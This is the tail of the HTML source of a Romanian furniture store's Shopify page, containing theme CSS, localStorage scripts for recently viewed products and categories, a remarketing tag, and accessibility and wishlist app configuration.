    }.bg_color_nuc-bronz{background-color: #764927;
      background: #764927; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#764927 50%, #cd7f32 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#764927 50%, #cd7f32 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#764927 50%, #cd7f32 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#764927 50%, #cd7f32 50%); /* Standard syntax (must be last) */
    }.bg_color_bej-roz{background-color: #fff6cf;
      background: #fff6cf; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#fff6cf 50%, #ffc0cb 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#fff6cf 50%, #ffc0cb 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#fff6cf 50%, #ffc0cb 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#fff6cf 50%, #ffc0cb 50%); /* Standard syntax (must be last) */
    }.bg_color_ivory-gri{background-color: #fffff0;
      background: #fffff0; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#fffff0 50%, #d3d3d3 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#fffff0 50%, #d3d3d3 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#fffff0 50%, #d3d3d3 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#fffff0 50%, #d3d3d3 50%); /* Standard syntax (must be last) */
    }</style>

</div></div>
    <!-- end wrapper --><a href="#" class="scrollToTop basel-tooltip"><span class="basel-tooltip-label">Scroll To Top</span></a>
<script> window.theme = window.theme || {};var theme = {strings: {addToCart: "Comandă \/ Rezervă în magazin",soldOut: "Stoc Epuizat",view_cart: "Vezi coș",na: "N\/A",showMore: "Mai multe",showLess: "Mai puține",added_to_cart: "Produsul a fost adăugat în coș.",continue_shopping: "Continuă cumpărăturile",info_wishlist: "Intra in cont pentru a vedea produsele salvate in toate device-urile tale.",login: "Intra in cont",nowishlist: "Nu există produse salvate în Wishlist",compare: "Compară",no_compare: "Nu sunt produse selectate pentru comparație.",added_label: "Adăugat"},use_ajax_add_to_cart: false,gl_productreviews: false,add_to_cart_action:"no",product_gallery:{images_slider:true,thumbs_slider:{enabled:true,position:"bottom",items:{desktop:4,desktop_small:3,tablet:4,mobile:3,vertical_items:3}}},basel_settings: {countdown_days: "zile",countdown_hours: "ore",countdown_mins: "min",countdown_sec: "sec",wishlist:"no",compare:"no",quickview:"no",ajax_search:"no",ajax_search_product:"no",header_search_category:"no",enable_search_category:"no",currency:"no",save_note:"yes",enable_popup:"no",enable_variant_simple:"no",popup_delay:"5000",popup_event:"time",popup_scroll:"800",popup_pages:0,promo_popup_hide_mobile:"no"},use_currency: false,shop_currency: "RON",moneyFormat: "{{amount_with_comma_separator}} lei"} </script><!--[if (gt IE 9)|!(IE)]><!--><script src="//mobexpert.ro/cdn/shop/t/131/assets/libraries.min.js?v=24664629717756136191613147300" defer="defer"></script><!--<![endif]-->
<!--[if lte IE 9]><script src="//mobexpert.ro/cdn/shop/t/131/assets/libraries.min.js?v=24664629717756136191613147300"></script><![endif]-->


<!--[if (gt IE 9)|!(IE)]><!--><script src="//mobexpert.ro/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" defer="defer"></script><!--<![endif]-->
<!--[if lte IE 9]><script src="//mobexpert.ro/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js"></script><![endif]--><!--[if (gt IE 9)|!(IE)]><!--><script src="//mobexpert.ro/cdn/shop/t/131/assets/functions.min.js?v=18948481072428778641758628276" defer="defer"></script><!--<![endif]-->
<!--[if lte IE 9]><script src="//mobexpert.ro/cdn/shop/t/131/assets/functions.min.js?v=18948481072428778641758628276"></script><![endif]-->


    <script defer="defer">
      const NITRO_CHECKOUT_SELECTOR = ['.nitro-bundle-checkout'];
    </script>


    


    
    <script src="//mobexpert.ro/cdn/shop/t/131/assets/razvan-adec-labels.js?v=173641042927942769491644828045" type="text/javascript" defer="defer"></script>
    
    
    
    <div id="adec_overlay" class="adec_hidden"></div>
    <script defer="defer">
      if ($(window).width() > 990) {
        $('.menu-item').hover(
          function () {
            $('#adec_overlay').removeClass('adec_hidden');
          },
          function () {
            $('#adec_overlay').addClass('adec_hidden');
          }
        );

        $('.block_type_button').hover(
          function () {
            $('#adec_overlay').addClass('adec_hidden');
          },
          function () {
            $('#adec_overlay').addClass('adec_hidden');
          }
        );
        $('.block_type_no_children').hover(
          function () {
            $('#adec_overlay').addClass('adec_hidden');
          },
          function () {
            $('#adec_overlay').addClass('adec_hidden');
          }
        );
      }
    </script>
    

    <!-- BeginCFFPersistentCartCart -->
    

    <script>
      window.cffPCLiquidPlaced = true;
    </script>

    <!-- EndCFFPersistentCartCart -->

    <!-- Google Code for Remarketing Tag -->
    <script type="text/javascript">
      var google_tag_params = {
        ecomm_pagetype: 'home',
      };
    </script>
    <script type="text/javascript">
      /* <![CDATA[ */
      var google_conversion_id = 999865057;
      var google_custom_params = window.google_tag_params;
      var google_remarketing_only = true;
      /* ]]> */
    </script>
    
    <script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js" defer="defer"></script>
    
    <noscript>
      <div style="display:inline;">
        <img
          height="1"
          width="1"
          style="border-style:none;"
          alt=""
          src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/999865057/?guid=ON&amp;script=0"
        >
      </div>
    </noscript>

    
    <script src="//mobexpert.ro/cdn/shop/t/131/assets/lazysizes.min.js?v=64195589008262329061661945705" defer></script>
    

    
    

    

    
    

    
    
    
    
<script>

  
  let visitedProduct = null;

  if (window.location.pathname.includes('/products/')) {
    function saveRecentlyViewed() {
      let recentlyViewed = JSON.parse(localStorage.getItem("recentlyViewed")) || [];

      const params = new URLSearchParams(window.location.search);
      const variantId =
        params.get("variant") || (visitedProduct.variants.length > 0 ? visitedProduct.variants[0].id : null);

      const selectedVariant =
        visitedProduct.variants.find((v) => v.id == variantId) || visitedProduct.variants[0];

      const productUrl = `${window.location.origin}/products/${visitedProduct.handle}?variant=${selectedVariant.id}`;

      const productToSave = {
        url: productUrl,
        product_id: visitedProduct.id,
        handle: visitedProduct.handle,
        title: visitedProduct.title,
        variant_id: selectedVariant.id,
        price: selectedVariant.price,
        available: selectedVariant.available,
        compare_at_price: selectedVariant.compare_at_price,
        featured_image: selectedVariant.featured_image
          ? selectedVariant.featured_image.src
          : visitedProduct.featured_image,
      };

      recentlyViewed = recentlyViewed.filter((item) => item.product_id !== productToSave.product_id);
      recentlyViewed.unshift(productToSave);
      recentlyViewed = recentlyViewed.slice(0, 40);

      localStorage.setItem("recentlyViewed", JSON.stringify(recentlyViewed));
    }

    saveRecentlyViewed();

    const swatches = document.querySelector(".swatch_wrapper");
    if (swatches) {
      const observer = new MutationObserver(() => {
        setTimeout(saveRecentlyViewed, 200);
      });
      observer.observe(swatches, { childList: true, subtree: true });
    }
  }

  
  if (window.location.pathname.includes('/collections/')) {
    function saveVisitedCategory() {
      let visitedCategories = JSON.parse(localStorage.getItem("visitedCategories")) || [];

      const url = window.location.href;
      const basePath = window.location.pathname;
      const firstProductImg = document.querySelector(".boost-pfs-filter-product-item-main-image");
      const imageUrl =
        firstProductImg?.getAttribute("srcset")?.split(" ")[0] ||
        firstProductImg?.getAttribute("data-src") ||
        firstProductImg?.src ||
        null;
      const categoryTitleEl = document.querySelector(".entry-title")?.textContent;

      const categoryToSave = {
        url: url,
        base: basePath,
        image: imageUrl,
        title: categoryTitleEl,
      };

      visitedCategories = visitedCategories.filter((item) => item.base !== categoryToSave.base);
      visitedCategories.unshift(categoryToSave);
      visitedCategories = visitedCategories.slice(0, 15);

      localStorage.setItem("visitedCategories", JSON.stringify(visitedCategories));
    }

    saveVisitedCategory();

    const grid = document.querySelector(".boost-pfs-filter-products") || document.querySelector(".product-grid");
    if (grid) {
      const observer = new MutationObserver(() => {
        setTimeout(saveVisitedCategory, 300);
      });
      observer.observe(grid, { childList: true, subtree: true });
    }
  }

  
  const recentSearches = JSON.parse(localStorage.getItem("boostPFSRecentSearches")) || [];
</script>

<script>
  document.addEventListener('DOMContentLoaded', () => {
    const COLLECTION_HANDLE = window.location.pathname.split('/collections/')[1]?.split('/')[0];
    const PRODUCT_HANDLE = window.location.pathname.split('/products/')[1]?.split('/')[0];
    const STORAGE_KEY = 'dc_collections_visited';
    const STORAGE_LIMIT = 3;
    const VIEW_DELAY_MS = 10000;

    

    function saveCollections(data) {
      try {
        localStorage.setItem(STORAGE_KEY, JSON.stringify(data));
        log('saved:', data);
      } catch (e) {
        console.warn('[dc] save error', e);
      }
    }

    function getCollections() {
      try {
        return JSON.parse(localStorage.getItem(STORAGE_KEY)) || [];
      } catch {
        return [];
      }
    }

    function cleanHandle(str) {
      if (!str) return '';
      return str
        .toLowerCase()
        .split('?')[0]
        .trim()
        .replace(/[^a-z0-9-_]/g, '-');
    }

    function cleanUrl(url) {
      if (!url) return '';
      try {
        const u = new URL(url, window.location.origin);
        const paramsToRemove = ['_ga', '_gl', 'utm_source', 'utm_medium', 'utm_campaign', 'utm_term', 'utm_content'];
        paramsToRemove.forEach((p) => u.searchParams.delete(p));
        return u.pathname + (u.search ? u.search : '');
      } catch {
        return url;
      }
    }
  });
</script>

<script>
  
  (function () {
    const VIEW_DELAY_MS = 2000;
    const STORAGE_KEY = 'dc_main_collections_v1';
    const PRODUCTS_PER_COLLECTION_LIMIT = 40;
  
    const MAIN_COLLECTIONS = {
      'canapele': { title: 'Canapele și fotolii' },
      'mobilier-dormitor': { title: 'Mobilier dormitor' },
      'mobilier-living': { title: 'Mobilier living' },
      'mobilier-dining': { title: 'Mobilier dining' },
      'mobilier-baie': { title: 'Mobilier baie' },
      'mobilier-birou': { title: 'Mobilier birou' },
      'game-bucatarii': { title: 'Bucătării' },
      'mobilier-copii': { title: 'Mobilier copii' },
      'covoare': { title: 'Covoare' },
      'gratare-si-accesorii': { title: 'Grătare și accesorii' },
      'terasa-si-gradina': { title: 'Terasă și grădină' },
    };
  
    const log = (...a) =>
      
  
    const cleanHandle = (str = '') =>
      String(str)
        .toLowerCase()
        .normalize('NFD')
        .replace(/[\u0300-\u036f]/g, '')
        .replace(/[^a-z0-9\-]+/g, '-')
        .replace(/-+/g, '-')
        .replace(/^-|-$/g, '');
  
    const meta = window.ShopifyAnalytics?.meta || {};
    const productMeta = meta.product || {};
    const pageMeta = meta.page || {};
  
    // ✅ Detect product page via meta.page.pageType
    const IS_PRODUCT_PAGE = pageMeta.pageType === 'product' || !!productMeta.id;
  
    // ✅ Derive handle from URL if not in meta
    const PRODUCT_HANDLE =
      productMeta.handle ||
      window.location.pathname.split('/products/')[1]?.split('/')[0] ||
      null;
  
    if (!IS_PRODUCT_PAGE) {
      log('🚫 Not a product page:', meta);
      return;
    }
  
    log('✅ Product page detected. Handle:', PRODUCT_HANDLE);
    log('📦 Product meta:', productMeta);
  
    // --- helpers ---
    function getStore() {
      try {
        return JSON.parse(localStorage.getItem(STORAGE_KEY)) || {};
      } catch {
        return {};
      }
    }
    function saveStore(store) {
      try {
        localStorage.setItem(STORAGE_KEY, JSON.stringify(store));
        log('💾 Store saved');
      } catch (e) {
        console.warn('[DC] save error:', e);
      }
    }
  
    function getSecondProductImage() {
      const tracker = document.querySelector('.carousel_tracker');
      if (!tracker) return null;
      const slides = Array.from(tracker.querySelectorAll('.carousel_slide'));
      if (!slides.length) return null;
      const targetSlide = slides[1] || slides[0];
      const imgEl = targetSlide.querySelector('img.main_image');
      return (
        targetSlide.getAttribute('data-large_image') ||
        imgEl?.currentSrc ||
        imgEl?.src ||
        null
      );
    }
  
    function getProductPricing() {
      const el = document.getElementById('dc-product-data');
      if (!el) {
        console.warn('[DC] No #dc-product-data found');
        return { price: null, compareAt: null, discount: 0 };
      }
    
      let meta;
      try {
        meta = JSON.parse(el.textContent);
      } catch (err) {
        console.error('[DC] Failed to parse product JSON', err);
        return { price: null, compareAt: null, discount: 0 };
      }
    
      const variants = meta.variants || [];
      if (!variants.length) {
        console.warn('[DC] No variants found in product JSON');
        return { price: null, compareAt: null, discount: 0 };
      }
    
      // ✅ pick first available variant, otherwise fallback to the first one
      const availableVariant =
        variants.find(v => v.available) || variants[0];
    
      const price = Number(availableVariant?.price || 0);
      const compareAt = Number(
        availableVariant?.compare_at_price ||
        meta.compare_at_price_max ||
        0
      );
    
      let discount = 0;
      if (price && compareAt && compareAt > price) {
        discount = Math.round(((compareAt - price) / compareAt) * 100);
      }
    
      
      return { price, compareAt, discount };
    }
    
    
  
    function getMainCollectionsForProduct() {
      const el = document.querySelector('#dc-product-collections');
      if (!el) {
        console.warn('[DC] No #dc-product-collections element found');
        return [];
      }
      const handles = el.dataset.handles
        .split(',')
        .map(h => h.trim())
        .filter(Boolean);
    
      
      return handles;
    }
  
    // --- tracking ---
    setTimeout(() => {
      log('⏳ Starting tracking after delay...');
      const mainHandles = getMainCollectionsForProduct();
      if (!mainHandles.length) {
        log('❌ No main collections matched.');
        return;
      }
  
      const image = getSecondProductImage();
      const { price, compareAt, discount } = getProductPricing();
      const store = getStore();
      const nowIso = new Date().toISOString();
  
      const productData = {
        handle: PRODUCT_HANDLE,
        url: window.location.pathname + window.location.search,
        image,
        price,
        compareAt,
        discount,
      };
      log('🧾 Product data prepared:', productData);
  
      mainHandles.forEach((handle) => {
        const def = MAIN_COLLECTIONS[handle];
        if (!def) return;
        if (!store[handle]) {
          store[handle] = {
            handle,
            title: def.title,
            products: [],
            maxDiscount: 0,
            lastVisitedAt: nowIso,
          };
          log('🆕 Created new collection bucket:', handle);
        }
  
        const col = store[handle];
        const existing = col.products.find(
          (p) => p.handle === productData.handle || p.url === productData.url
        );
        if (existing) {
          Object.assign(existing, productData);
          log(`🔁 Updated existing product in ${handle}`);
        } else {
          col.products.push(productData);
          if (col.products.length > PRODUCTS_PER_COLLECTION_LIMIT)
            col.products = col.products.slice(-PRODUCTS_PER_COLLECTION_LIMIT);
          log(`➕ Added new product to ${handle} (${col.products.length} total)`);
        }
  
        col.lastVisitedAt = nowIso;
        if (discount > (col.maxDiscount || 0)) {
          col.maxDiscount = discount;
          log(`💸 Updated max discount for ${handle}: ${discount}%`);
        }
      });
  
      saveStore(store);
      log('✅ Store updated:', store);
    }, VIEW_DELAY_MS);
  })();
</script>

  <style> /* Password page BF */.bf-2024 {color: #f60;}  /* Logo SVG Password Page */.site-header__logo-image img {width: 192px; height: auto;} </style>
<div id="shopify-block-AYjNLSHk4TmJUV2VSW__2783554875815837874" class="shopify-block shopify-app-block">
  <!-- BEGIN app snippet: app-data -->
<script
  type='text/javascript'
  defer
  src='https://cdn-accessibility.avada.io/scripttag/sea-accessibility.min.js?v=1768734457'
></script>
<link href='https://fonts.cdnfonts.com/css/noto-serif-gurmukhi' rel='stylesheet'>
<link href='https://fonts.cdnfonts.com/css/open-dyslexic' rel='stylesheet'>
<style>
  @font-face {
    font-family: 'Sea-Accessibility-Open-Dyslexic';
    font-style: normal;
    font-weight: 400;
    src: url('https://fonts.cdnfonts.com/s/29616/open-dyslexic.woff') format('woff');
  }

  @font-face {
    font-family: 'Sea-Accessibility';
    font-style: normal;
    font-weight: 400;
    src: url('https://fonts.cdnfonts.com/s/107479/NotoSerifGurmukhi[wght].woff') format('woff');
  }

  @font-face {
    font-family: 'Sea-Accessibility';
    font-style: normal;
    font-weight: 700;
    src: url('https://fonts.cdnfonts.com/s/107479/NotoSerifGurmukhi[wght].woff') format('woff');
  }
</style>
<script>
  try {
    const [dataMetafields = {}] = [
      {"appStatus":true,"removeBrandingForNewShop":false,"menuSetting":{"statementLink":"https://mobexpert.ro/pages/accessibility-statement","allowResizeContent":true,"allowChangeLanguage":true,"allowAccessibilityProfiles":true,"enableShowHideWidget":true,"allowResetAdjustment":true,"enableStatementLink":true,"enableContrast":true,"enableSaturation":true,"enableHighlightLinks":true,"enableTextSize":true,"enableTextAlignment":true,"enableLetterSpacing":true,"enableLineSpacing":true,"enableFont":true,"enableTextMagnifier":true,"enableMuteSound":true,"enableHideImages":true,"enableStopAnimations":true,"enableReaderView":true,"enableReadingGuide":true,"enablePageStructure":true,"enableBWCursor":true,"enableTextToSpeech":true,"enableAutoAltText":false},"widgetSetting":{"preset":"mono","footerTitle":"Powered by Sea","detectLanguage":["browser-language"],"position":"left","mobileRatio":"full-screen","buttonPosition":"bottom","buttonIcon":"pajamas","buttonSize":"small","textFont":"inherit","defaultLanguage":"en-US","customCSS":"","headerTitle":"","brandPrimaryColor":"#272D36","brandSecondaryColor":"#272D36","brandBgColor":"#F5F5F5","titleSectionTextColor":"#272D36","titleSectionBgColor":"#FFFFFF","resetButtonTextColor":"#FFFFFF","resetButtonBgColor":"#272D36","hideButtonTextColor":"#B50700"},"translations":{"ru":{"headerTitle":""},"pt-PT":{"headerTitle":""},"tr":{"headerTitle":""},"he":{"headerTitle":""},"it":{"headerTitle":""},"id":{"headerTitle":""},"th":{"headerTitle":""},"lt":{"headerTitle":""},"es":{"headerTitle":""},"no":{"headerTitle":""},"zh-TW":{"headerTitle":""},"vi":{"headerTitle":""},"de":{"headerTitle":""},"en-US":{"headerTitle":""},"zh-CN":{"headerTitle":""},"pt-BR":{"headerTitle":""},"nl":{"headerTitle":""},"sv":{"headerTitle":""},"ko":{"headerTitle":""},"en-GB":{"headerTitle":""},"hi":{"headerTitle":""},"ro":{"headerTitle":""},"pl":{"headerTitle":""},"da":{"headerTitle":""},"fi":{"headerTitle":""},"et":{"headerTitle":""},"cs":{"headerTitle":""},"fr":{"headerTitle":""},"ja":{"headerTitle":""},"el":{"headerTitle":""},"ar":{"headerTitle":""}},"shopId":"txGdHyEKPUkqPmFbHcAg","lastUpdated":"2025-09-23T07:44:53.284Z"},
    ];
    const isBlock = false;
    const isV2Shop = false;
    const initData = () => ({
      ...dataMetafields,
      isBlock,
      isV2Shop,
      template: "",
    });

    if (!window.SEA_ACCESSIBILITY) {
      window.SEA_ACCESSIBILITY = initData();
    }
    window.SEA_ACCESSIBILITY = {...window.SEA_ACCESSIBILITY, ...initData()};
  } catch (e) {
    console.error('Error assigning sea accessibility variable', e);
  }
</script>
<!-- END app snippet -->



</div><div id="shopify-block-AYUlraVkxNys5bytlS__4139971114690857691" class="shopify-block shopify-app-block">
<script id="wkCollectionButtons" type="application/json">
  {
    "injectMethod": "insertAfter",
    "buttonPlacement": "top-end",
    "productLinkSelector": ".boost-pfs-filter-product-item-link",
    "injectReferenceJs": "(target, app) => target",
    "floatingReferenceJs": "(target, app) => target.find(\".boost-pfs-filter-product-item-image\")",
    "productHandleJs": "(target, app) => app.theme.getProductHandle(target.element.href)",
    "productVariantJs": "(target, app) => app.theme.getVariantId(target.element.href)",
    "integration": {
      "productLinkSelector": "",
      "injectReferenceJs": "(target, app) => target",
      "floatingReferenceJs": "(target, app) => target",
      "productHandleJs": "(target, app) => app.theme.getProductHandle(target.element.href)",
      "productVariantJs": "(target, app) => app.theme.getVariantId(target.element.href)"
    }
  }
</script>

  <script type="module" src="https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/block-wishlist-button-collection.js"></script>

<style>
  wishlist-button-collection {
    --icon-size: 18px;
    --icon-stroke-width: 1.2px;
    --button-offset-vertical: 0px;
    --button-offset-horizontal: 0px;
    --button-background-size: 34px;
    --button-background-border-radius: 24px;
    --button-border-width: 1px;
    --button-background-opacity: 85%;

    --button-background: none;
    --button-border: none;
    --icon-stroke: rgb(var(--wk-color-accent-1));

    
  }
</style>

</div><div id="shopify-block-ANE4wZWpEQU9nQkpJY__6680288666557934739" class="shopify-block shopify-app-block"><script id="wkWishlistPage" type="application/json">
  {
    "showVendor": false,
    "showProductTitle": true,
    "showPrice": true,
    "showShareButton": true,
    "showBuyAllButton": false,
    "showClearButton": false,
    "moveToCart": false,
    "ctaButton": "add-to-cart",
    "productOptions": "dropdowns",
    "wishlistEmptyLink": "\/collections\/all",
    "removeButtonStyle": "icon"
  }
</script>

  <script type="module" src="https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/block-wishlist-page.js"></script>

<style>
  wishlist-page {
    --text-color: var(--wk-color-text);
    --page-max-width: 1200px;
    --page-padding-top: 30px;
    --page-padding-bottom: 30px;
    --button-min-height: var(--wk-button-min-height);
    --button-border-width: var(--wk-button-border-width);
    --button-border-radius: var(--wk-button-border-radius);
    --input-min-height: var(--wk-input-min-height);
    --input-border-width: var(--wk-input-border-width);
    --input-border-radius: var(--wk-input-border-radius);

    --grid-columns-xs: 1;
    --grid-columns-sm: 2;
    --grid-columns-md: 2;
    --grid-columns-lg: 3;
    --grid-columns-xl: 4;

    --cta-button-background: rgb(var(--wk-color-accent-1));
    --cta-button-border: solid var(--button-border-width) rgb(var(--wk-color-accent-1));
    --cta-button-color: rgb(var(--wk-color-solid-button-label));

    --variant-input-background: rgb(var(--wk-color-background-1));
    --variant-input-border: solid var(--input-border-width) rgba(var(--wk-color-text));
    --variant-input-color: rgb(var(--wk-color-text));
    --variant-input-selected-background: var(--variant-input-background);
    --variant-input-selected-border: solid var(--input-border-width) rgba(var(--wk-color-text));
    --variant-input-selected-color: var(--variant-input-color);
    --variant-input-selected-shadow: 0 0 0 var(--input-border-width) rgb(var(--wk-color-text));

    --price-justify-content: center;

    --option-select-label-display: none;

    --image-aspect-ratio: 1/1;
    --image-object-fit: cover;
    --meta-text-align: center;
  }
</style>

</div><div id="shopify-block-Ad3BsTFFLOTdHUW5IT__14197025361042770389" class="shopify-block shopify-app-block">

  <script>
    window.WishlistKingAppLoaderURL = "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/app-loader.js";
  </script>
  <script id="wkAppSettings" type="application/json">
    {
      "assets": {
        "themeCssFile": null,
        "localeJsonFile": "locale-ro.json",
        "appBaseCss": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/app-base.css",
        "componentWishlistButtonBlockJs": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-button-block.js",
        "componentWishlistLinkJs": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-link.js",
        "componentWishlistLinkCss": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-link.css",
        "componentWishlistLinkBlockJs": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-link-block.js",
        "componentWishlistPageBundleJs": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-page-bundle.js",
        "componentWishlistPageBundleCss": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-page-bundle.css",
        "componentWishlistLinkFloatingJs": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-link-floating.js",
        "componentWishlistLinkFloatingCss": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-link-floating.css",
        "componentWishlistButtonCollectionJs": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-button-collection.js",
        "componentWishlistButtonCollectionCss": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-button-collection.css",
        "componentWishlistButtonProductJs": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-button-product.js",
        "componentWishlistButtonProductCss": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-button-product.css",
        "componentSaveForLaterCss": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-save-for-later.css",
        "componentAccountDialogCss": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-account-dialog.css"
      },
      "config": {
        "apiHost": "https:\/\/api.appmate.io\/v2",
        "customerId": null,
        "customerEmail": null,
        "customerTags": null,
        "customerName": null,
        "shopName": "Mobexpert",
        "shopDomain": "mobexpert.ro",
        "shopPermanentDomain": "mobexpert.myshopify.com",
        "shopMoneyFormat": "{{amount_with_comma_separator}} lei",
        "shopMoneyFormatWithCurrency": "{{amount_with_comma_separator}} lei",
        "shopCustomerAccountsEnabled": true,
        "fileUrl": "\/\/mobexpert.ro\/cdn\/shop\/files\/?v=1005107",
        "storefrontAccessToken": "48be7b669a0c35ee623fa903bd1c89eb",
        "storefrontVersion": "2024-10",
        "localeIsoCode": "ro",
        "token": "1651af3577c45793cd801812a763c1f6aa9ba1d433b8a0bf2aa604c4f1f23022"
      },
      "settings": {
        "general": {
          "appLoading": "LAZY",
          "wishlistPath": "\/apps\/wishlist",
          "wishlistAccessMode": "UNRESTRICTED",
          "wishlistMode": "PRODUCT"
        },
        "money": {
          "withCurrency": true
        },
        "integrations": {
          "wishlistAnalytics": {
            "enabled": true
          },
          "klaviyo": {
            "enabled": false
          },
          "metaPixel": {
            "enabled": true
          },
          "googleAnalytics": {
            "enabled": true
          }
        }
      },
      "collectionButtons": {
        "productLinkSelector": "",
        "injectMethod": "insertAfter",
        "injectReferenceJs": "(target, app) => target",
        "floatingReferenceJs": "(target, app) => target",
        "productHandleJs": "(target, app) => app.theme.getProductHandle(target.element.href)",
        "productVariantJs": "(target, app) => app.theme.getVariantId(target.element.href)"
      }
    }
  </script>
  
    <script type="module" src="https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/block-app-settings.js"></script>
  
  <style>
    :root {
      --wk-color-solid-button-label: 255, 255, 255;
      --wk-color-accent-1: 0, 0, 0;
      --wk-color-accent-2: 0, 0, 0;
      --wk-color-outline-button-label: 0, 0, 0;
      --wk-color-background-1: 255, 255, 255;
      --wk-color-background-2: 255, 255, 255;
      --wk-color-text: 0, 0, 0;
      --wk-button-min-height: 45px;
      --wk-button-border-width: 1px;
      --wk-button-border-radius: 0px;
      --wk-input-min-height: 45px;
      --wk-input-border-width: 1px;
      --wk-input-border-radius: 0px;
      --wk-shadow-opacity: 15%;
      --wk-shadow-horizontal-offset: 0px;
      --wk-shadow-vertical-offset: 2px;
      --wk-shadow-blur: 4px;
      --wk-font-text-scale: 1.0;
    }
  </style>


</div><div id="shopify-block-ASFd4aGtkL1V1dGtKa__13655089695959051254" class="shopify-block shopify-app-block"><script id="wkThemeCode" type="application/json">
  {
    "customIconsUrl": null,
    "addToCartJsUrl": null,
    "productCardJsUrl": "https:\/\/cdn.appmate.io\/themecode\/mobexpert\/main\/wishlist-product-card.js?v=1687294238964924",
    "wishlistPageJsUrl": null,
    "eventSubscribersJsUrl": null,
    "localeJsonUrl": "https:\/\/cdn.appmate.io\/themecode\/mobexpert\/main\/locale-ro.json?v=1688023934411744",
    "customCssUrl": "https:\/\/cdn.appmate.io\/themecode\/mobexpert\/main\/custom.css?v=1687521956678313",
    "collectionButtonsJsUrl": null,
    "productPageButtonsJsUrl": "https:\/\/cdn.appmate.io\/themecode\/mobexpert\/main\/product-page-buttons.js?v=1687461484522114",
    "headerLinkJsUrl": "https:\/\/cdn.appmate.io\/themecode\/mobexpert\/main\/header-link.js?v=1687293479069115",
    "wishlistLinkHeadlessJsUrl": null,
    "wishlistButtonHeadlessJsUrl": null,
    "saveForLaterJsUrl": null,
    "customDataUrl": null,
    "addWishlistToCartJsUrl": null,
    "accountDialogUrl": null
  }
</script>

  <script type="module" src="https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/block-code-access.js"></script>


</div></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
